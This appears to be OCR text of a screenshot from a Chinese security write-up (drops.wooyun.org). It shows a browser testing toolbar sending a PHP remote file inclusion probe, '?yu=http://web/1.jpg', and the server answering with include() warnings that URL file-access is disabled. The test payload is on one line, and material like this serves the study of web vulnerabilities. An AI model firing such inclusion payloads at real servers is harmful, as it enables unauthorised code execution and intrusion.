 Load URL
web/?yu=http://web/1.jpg
-
Split URL
+
Execute
Enable Post data Enable Referrer
Warning: include() [function.include]: URL file-access is disabled in the server configuration in D:\ApmServ\www\htdocs
\index.php on line 2
Warning: include(http://web/1.jpg) [function.include]: failed to open stream: no suitable wrapper could be found in
D:\ApmServ\www\htdocs\index.php on line 2
Warning: include() [function.include]: Failed opening 'http://web/1.jpg' for inclusion (include_path='.;C:\php5\pear') in
D:\ApmServ\www\htdocs\index.php on line 2
drops.wooyun.org